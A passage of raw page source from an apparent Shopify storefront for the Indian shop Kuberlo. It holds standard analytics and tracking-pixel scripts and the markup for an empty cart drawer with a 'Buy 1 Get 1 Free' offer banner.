Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5612339271,storefrontBaseUrl: "https://www.kuberlo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"700416159","configuration":"{\"store_key\":\"kuberlo.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"dec03dcded647ff02bc26792d9f756a7","type":"APP","apiClientId":129375600641,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"693436575","configuration":"{\"shop\":\"kuberlo.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"662700191","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"461602975","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-P39NSPXX4V\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/hVv5CI_PgJkBEODmreUC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/Gs8FCIzPgJkBEODmreUC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/7ZEsCIbPgJkBEODmreUC\\\",\\\"MC-LK6Z1WPD39\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/2SCkCIPPgJkBEODmreUC\\\",\\\"MC-LK6Z1WPD39\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/JJfKCIDPgJkBEODmreUC\\\",\\\"MC-LK6Z1WPD39\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/bW4NCJLPgJkBEODmreUC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/32raCInPgJkBEODmreUC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134545567","configuration":"{\"pixel_id\":\"318710215500269\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210271","configuration":"{\"pixelId\":\"fcb29122-a2b9-4583-ba40-0c8c88da1f45\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kuberlo","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"kuberlo.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.kuberlo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.kuberlo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5612339271","storefrontBaseUrl":"https:\/\/www.kuberlo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":559916810399,"requestId":"1751a3d5-7f15-4853-b522-ed19e4baa8e1-1768694133"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5612339271,
      theme_id: 173990445215,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kuberlo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kuberlo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kuberlo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5612339271,"isMerchantRequest":null,"themeId":173990445215,"themeCityHash":"9233628676790464779","contentLanguage":"en","currency":"INR","eventMetadataId":"9cecbf89-9934-43c6-99a2-420a87d74b15"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":559916810399,"requestId":"1751a3d5-7f15-4853-b522-ed19e4baa8e1-1768694133","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kuberlo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kuberlo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5612339271"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="173990445215"
  data-theme-name="Dawn"
  data-theme-version="8.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kuberlo.com/api/collect"
></script>
</head>

  <body class="gradient">
  

    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><link href="//www.kuberlo.com/cdn/shop/t/153/assets/cart-custom-css.css?v=97998203214652716611745575349" rel="stylesheet" type="text/css" media="all" />


<style>
    .for-scroll-div {
        overflow: auto;
        padding-bottom: calc(50%/1 - 25.2px);
    }
    .for-order-Gift {
      order: 1222;
  }
    tbody.fr-box-shadow-tb {
      display: inline-grid !important;
  }
</style>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/slick.min.js?v=94664681170830784651745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/cart.js?v=49881108371657454761745575349" defer="defer"></script>

<script src="//www.kuberlo.com/cdn/shop/t/153/assets/quick-add.js?v=141224742077321077691745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/product-form.js?v=38013597949054181831745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/offers-copy.js?v=1450801971001893911745575349" defer="defer"></script>
<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="fr-drawer-padding">
          <div class="drawer__inner-empty">
            <div class="cart-drawer__warnings center">
              <div class="cart-drawer__empty-content">
                <h2 class="cart__empty-text">Your cart is empty</h2>
                <button
                  class="drawer__close"
                  type="button"
                  onclick="this.closest('cart-drawer').close()"
                  aria-label="Close"
                >
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
                <a href="/collections/all" class="button">
                  Continue shopping
                </a><p class="cart__login-title h3">Have an account?</p>
                  <p class="cart__login-paragraph">
                    <a href="https://shopify.com/5612339271/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                  </p></div>
            </div></div>
        </div><div class="fr-drawer-padding">
        <div class="drawer__header">
          <h2 class="drawer__heading">Your cart</h2>
          <button
            class="drawer__close"
            type="button"
            onclick="this.closest('cart-drawer').close()"
            aria-label="Close"
          >
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
      </div>
      <div class="for-scroll-div">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>

        <div class="drawer__footer">
          <div class="gift-wrap-button">
            <style>
    button.gift-wrap-button {
      background-color: white !important;
      color: black !important;
      border: 0px;
      font-size: 15px;
      cursor: pointer;
      display: flex;
      width: 100%;
      column-gap: 14px;
      align-items: center;
  }
   span.gift-wrap-text {
      font-family: "satoshi-variable";
      display: flex;
      align-items: center;
      column-gap: 7px;

  }
  .gift-card-text-details {
      padding: 1rem;
      margin: 0rem 0rem 1rem 0rem;
  }
</style>
          </div>

          <div class="c">
            <input class="fr-offer" type="checkbox" id="faq-1">
            <h3 class="offer-icon-box" style="display:flex; align-items: center;">
              <svg
                class="offer-icon"
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                version="1.1"
                width="20"
                height="20"
                viewBox="0 0 256 256"
                xml:space="preserve"
              >
                <defs>
                </defs>
                <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
                	<path d="M 33.811 43.004 c -4.8 0 -8.705 -3.905 -8.705 -8.705 c 0 -4.8 3.905 -8.705 8.705 -8.705 s 8.705 3.905 8.705 8.705 C 42.516 39.1 38.611 43.004 33.811 43.004 z M 33.811 29.594 c -2.595 0 -4.706 2.111 -4.706 4.705 c 0 2.595 2.111 4.706 4.706 4.706 s 4.706 -2.111 4.706 -4.706 C 38.517 31.705 36.406 29.594 33.811 29.594 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                	<path d="M 29.059 64.406 c -0.482 0 -0.966 -0.174 -1.35 -0.525 c -0.815 -0.746 -0.87 -2.01 -0.124 -2.825 l 31.881 -34.812 c 0.746 -0.814 2.01 -0.871 2.825 -0.124 c 0.814 0.746 0.87 2.011 0.124 2.825 l -31.88 34.812 C 30.14 64.187 29.601 64.406 29.059 64.406 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                	<path d="M 57.166 64.406 c -4.8 0 -8.705 -3.905 -8.705 -8.705 s 3.905 -8.705 8.705 -8.705 s 8.705 3.905 8.705 8.705 S 61.966 64.406 57.166 64.406 z M 57.166 50.995 c -2.595 0 -4.706 2.111 -4.706 4.706 c 0 2.595 2.111 4.706 4.706 4.706 c 2.595 0 4.706 -2.111 4.706 -4.706 C 61.872 53.106 59.761 50.995 57.166 50.995 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                	<path d="M 56.971 88.104 c -0.933 0 -1.882 -0.209 -2.781 -0.648 l -8.18 -3.998 c -0.643 -0.314 -1.38 -0.314 -2.02 0 l -8.18 3.998 c -3.069 1.504 -6.728 0.312 -8.331 -2.706 l -4.267 -8.043 c -0.335 -0.632 -0.93 -1.064 -1.634 -1.187 l -8.968 -1.573 c -3.366 -0.591 -5.627 -3.704 -5.149 -7.087 l 1.275 -9.015 c 0.099 -0.697 -0.134 -1.416 -0.623 -1.921 L 1.782 49.38 c -2.377 -2.455 -2.377 -6.304 0 -8.76 l 6.33 -6.543 c 0.497 -0.514 0.724 -1.214 0.624 -1.921 l -1.275 -9.015 c -0.478 -3.383 1.784 -6.497 5.149 -7.087 l 8.967 -1.573 c 0.704 -0.124 1.3 -0.557 1.635 -1.188 l 4.267 -8.043 c 1.601 -3.019 5.261 -4.209 8.331 -2.707 l 8.179 3.998 c 0.641 0.313 1.378 0.313 2.021 0 l 8.18 -3.998 c 3.069 -1.502 6.729 -0.312 8.33 2.707 l 4.268 8.042 c 0.335 0.632 0.93 1.064 1.634 1.188 l 8.968 1.573 c 3.365 0.591 5.627 3.704 5.148 7.087 l -1.275 9.015 c -0.101 0.707 0.128 1.408 0.625 1.921 l 6.33 6.543 c 2.376 2.456 2.376 6.304 0 8.76 l -6.33 6.543 c -0.497 0.514 -0.725 1.214 -0.625 1.922 l 1.275 9.014 c 0.478 3.383 -1.783 6.496 -5.148 7.087 l -8.968 1.573 c -0.705 0.123 -1.3 0.556 -1.633 1.186 L 62.52 84.75 C 61.388 86.884 59.225 88.103 56.971 88.104 z M 45 79.221 c 0.944 0 1.887 0.215 2.767 0.644 l 8.179 3.998 c 1.119 0.547 2.456 0.114 3.042 -0.988 l 4.268 -8.043 c 0.916 -1.729 2.548 -2.914 4.477 -3.251 l 8.967 -1.573 c 1.229 -0.216 2.054 -1.353 1.879 -2.588 l -1.275 -9.015 c -0.273 -1.939 0.35 -3.858 1.712 -5.263 l 6.329 -6.542 c 0.868 -0.897 0.868 -2.302 0 -3.198 l -6.33 -6.543 c -1.361 -1.406 -1.984 -3.324 -1.711 -5.262 l 1.275 -9.015 c 0.175 -1.236 -0.65 -2.372 -1.879 -2.588 l -8.968 -1.573 c -1.928 -0.338 -3.56 -1.524 -4.477 -3.253 l -4.267 -8.041 c -0.586 -1.103 -1.919 -1.537 -3.041 -0.989 l -8.181 3.998 l 0 0 c -1.757 0.859 -3.774 0.859 -5.532 0 l -8.179 -3.998 c -1.119 -0.548 -2.456 -0.113 -3.042 0.989 l -4.267 8.042 c -0.917 1.728 -2.548 2.914 -4.476 3.252 l -8.968 1.573 c -1.229 0.216 -2.055 1.353 -1.88 2.588 l 1.275 9.014 c 0.274 1.938 -0.349 3.856 -1.71 5.262 l -6.33 6.543 c -0.868 0.897 -0.868 2.302 0 3.198 l 6.331 6.543 c 1.361 1.406 1.984 3.324 1.71 5.262 l -1.275 9.015 c -0.175 1.235 0.651 2.373 1.881 2.588 l 8.967 1.573 c 1.927 0.337 3.559 1.522 4.477 3.251 l 4.267 8.043 c 0.584 1.101 1.919 1.534 3.043 0.988 l 8.179 -3.998 C 43.112 79.435 44.056 79.221 45 79.221 z M 46.888 8.339 h 0.01 H 46.888 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                </g>
              </svg>
              <label class="fraccordion" for="faq-1"> Avaiable offers </label>
            </h3>

            <div class="p">
              <div class="container-fr-offers">
                <div class="offer-block">
                  <div id="first" class="text-monospace" style="display:none;">
                    
                  </div>
                  <div class="offers-text">
                    <svg
                      style="margin-top:7px;"
                      width="20"
                      height="18"
                      viewBox="0 0 20 18"
                      fill="none"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <path d="M4.75 6.75C4.75 6.55109 4.82902 6.36032 4.96967 6.21967C5.11032 6.07902 5.30109 6 5.5 6H14.5C14.6989 6 14.8897 6.07902 15.0303 6.21967C15.171 6.36032 15.25 6.55109 15.25 6.75C15.25 6.94891 15.171 7.13968 15.0303 7.28033C14.8897 7.42098 14.6989 7.5 14.5 7.5H5.5C5.30109 7.5 5.11032 7.42098 4.96967 7.28033C4.82902 7.13968 4.75 6.94891 4.75 6.75ZM5.5 10.5H14.5C14.6989 10.5 14.8897 10.421 15.0303 10.2803C15.171 10.1397 15.25 9.94891 15.25 9.75C15.25 9.55109 15.171 9.36032 15.0303 9.21967C14.8897 9.07902 14.6989 9 14.5 9H5.5C5.30109 9 5.11032 9.07902 4.96967 9.21967C4.82902 9.36032 4.75 9.55109 4.75 9.75C4.75 9.94891 4.82902 10.1397 4.96967 10.2803C5.11032 10.421 5.30109 10.5 5.5 10.5ZM19.75 2.25V16.5C19.7499 16.6278 19.7172 16.7535 19.6549 16.8651C19.5926 16.9768 19.5028 17.0706 19.394 17.1378C19.2853 17.2049 19.1611 17.2432 19.0334 17.2489C18.9057 17.2546 18.7787 17.2275 18.6644 17.1703L16 15.8381L13.3356 17.1703C13.2314 17.2225 13.1165 17.2496 13 17.2496C12.8835 17.2496 12.7686 17.2225 12.6644 17.1703L10 15.8381L7.33563 17.1703C7.23143 17.2225 7.11652 17.2496 7 17.2496C6.88348 17.2496 6.76857 17.2225 6.66437 17.1703L4 15.8381L1.33563 17.1703C1.22131 17.2275 1.09427 17.2546 0.966569 17.2489C0.838867 17.2432 0.71474 17.2049 0.605974 17.1378C0.497208 17.0706 0.407411 16.9768 0.345109 16.8651C0.282807 16.7535 0.250068 16.6278 0.25 16.5V2.25C0.25 1.85218 0.408035 1.47064 0.68934 1.18934C0.970644 0.908035 1.35218 0.75 1.75 0.75H18.25C18.6478 0.75 19.0294 0.908035 19.3107 1.18934C19.592 1.47064 19.75 1.85218 19.75 2.25ZM18.25 2.25H1.75V15.2869L3.66437 14.3287C3.76857 14.2766 3.88349 14.2495 4 14.2495C4.11651 14.2495 4.23143 14.2766 4.33563 14.3287L7 15.6619L9.66438 14.3287C9.76857 14.2766 9.88348 14.2495 10 14.2495C10.1165 14.2495 10.2314 14.2766 10.3356 14.3287L13 15.6619L15.6644 14.3287C15.7686 14.2766 15.8835 14.2495 16 14.2495C16.1165 14.2495 16.2314 14.2766 16.3356 14.3287L18.25 15.2869V2.25Z" fill="black"/>
                    </svg>
                    Biggest Sale of the Year! Buy 1 Get 1 Free is Live. Hurry Up!
                  </div>
                  <button
                    class="second"
                    id="first-button"
                    class="position-absolute btn btn-sm btn-primary"
                    style="right:0;"
                    onclick="copyText('first');"
                    title="Copy Text"
                  >
                    Copy
                  </button>
                </div>
                
                
              </div>
